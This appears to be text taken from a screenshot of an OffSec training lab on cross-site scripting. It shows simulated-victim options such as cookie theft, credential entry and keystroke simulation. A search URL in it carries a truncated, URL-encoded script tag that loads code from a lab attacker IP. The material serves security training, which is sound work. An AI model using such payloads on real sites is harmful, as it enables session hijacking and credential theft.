 Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
••••••••••••••
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever
wanted!